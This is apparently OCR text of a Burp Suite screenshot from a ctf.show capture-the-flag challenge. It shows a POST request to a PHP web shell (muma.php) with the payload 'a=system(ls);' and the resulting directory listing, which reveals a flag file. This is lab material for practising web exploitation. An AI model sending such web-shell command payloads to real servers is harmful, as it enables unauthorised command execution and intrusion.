 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://b04c7980-d374-4c39-9ebc-a612708262c8.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 POST /muma.php HTTP/1.1
2 Host: b04c7980-d374-4c39-9ebc-a612708262c8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 13
11
12 a=system(ls);
Response
Pretty Raw Render \n Actions
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error
in a future version of PHP) in /var/www/html/muma.php on line 1
Warning: Use of undefined constant ls - assumed 'ls' (this will throw an Error
in a future version of PHP) in /var/www/html/muma.php(1) : eval()'d code
on line 1
fl0g.php index.php muma.php
INSPECTOR